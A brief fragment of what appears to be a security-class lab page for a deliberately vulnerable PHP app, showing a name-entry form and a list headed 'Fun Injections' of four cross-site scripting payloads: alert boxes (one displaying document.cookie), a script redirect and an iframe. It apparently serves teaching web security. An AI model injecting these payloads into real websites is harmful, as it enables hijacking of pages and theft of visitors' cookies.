 games.samsclass.info/vulnphp/
User ID Page
What is your name?
Enter
Fun Injections
<script>alert("XSS Vulnerability!");</script>
<script>document.location="http://www.ccsf.edu";</script>
<iframe src="http://www.ccsf.edu">
<script>alert(document.cookie);</script>